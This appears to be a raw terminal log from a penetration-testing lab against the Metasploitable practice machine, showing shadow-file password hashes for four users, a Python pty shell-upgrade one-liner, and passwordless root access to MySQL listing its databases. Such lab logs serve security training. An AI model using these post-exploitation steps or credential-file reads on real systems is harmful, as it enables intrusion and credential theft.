 cartman:$1$oogmjW6A$j8mr64p5APnS3BCcpXEds/:18191:0:99999:7:::
kenny:$1$w.tiz2YI$sSGNejj73WReb0yK.4KSe.:18191:0:99999:7:::
kyle:$1$nMf.9yFM$gZXtK1kVjyYlMPSnQSbEx/:18191:0:99999:7:::
stan:$1$WMR6houU$MUCjjpTDwvCOa/Giettke0:18191:0:99999:7:::
python -c 'import pty; pty.spawn("/bin/bash")'
root@metasploitable:/# mysql -u root
mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 16
Server version: 5.0.51a-3ubuntu5 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| dvwa               |
| metasploit         |
| mysql              |
| owasp10            |
| tikiwiki           |
| tikiwiki195        |
+--------------------+
7 rows in set (0.00 sec)
mysql> \q
\q
Bye
root@metasploitable:/#